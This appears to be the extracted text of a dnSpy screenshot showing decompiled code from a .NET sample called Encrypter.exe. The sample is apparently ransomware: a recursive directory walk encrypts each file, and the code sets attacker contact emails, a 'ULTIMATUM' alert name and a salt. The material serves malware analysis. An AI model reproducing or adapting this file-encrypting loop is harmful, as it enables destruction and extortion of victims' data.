 dnSpy v5.0.12 (x64)
File Edit View Debug Window Help C# Start
Assembly Explorer
Encrypter (1.0.0.0)
Encrypter.exe
PE
References
{ } -
{ } Encrypter
MainClass @02000002
Base Type and Interfaces
Derived Types
.ctor() : void @06000002
Run(StartEncrypt) : void @
Program @02000004
Base Type and Interfaces
Derived Types
.cctor() : void @06000007
.ctor() : void @06000006
Enc(string) : List<string>
Main(string[]) : void @060
alertName : string @0400
coreEncrypter : CoreEncry
email : string @04000005
email1 : string @04000001
email2 : string @04000002
salt : string @04000004
softwareName : string @0
UID : string @04000008
StartEncrypt @02000003
{ } Encrypter.Class
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
Program
49 Console.WriteLine(text);
50 Console.ForegroundColor = ConsoleColor.Green;
51 Program.coreEncrypter.EncryptFile(text);
52 }
53 }
54 catch (Exception)
55 {
56 }
57 }
58 foreach (string sDir2 in Directory.GetDirectories(sDir))
59 {
60 try
61 {
62 list.AddRange(Program.Enc(sDir2));
63 }
64 catch (Exception)
65 {
66 }
67 }
68 return list;
69 }
70
71 // Token: 0x04000001 RID: 1
72 private static string email1 = "fraycrypter@korp.com";
73
74 // Token: 0x04000002 RID: 2
75 private static string email2 = "fraydecryptsp@korp.com";
76
77 // Token: 0x04000003 RID: 3
78 public static readonly string alertName = "ULTIMATUM";
79
80 // Token: 0x04000004 RID: 4
81 private static string salt = "0f5264038205edfb1ac05fbb0e8c5e94";
82
83 // Token: 0x04000005 RID: 5
84 private static string email;
85
86 // Token: 0x04000006 RID: 6
87 private static string softwareName = "Encrypter";
88
89 // Token: 0x04000007 RID: 7
90 private static CoreEncrypter coreEncrypter = null;
91
92 // Token: 0x04000008 RID: 8
93 private static string UID = null;
94 }
95 }
96
100 %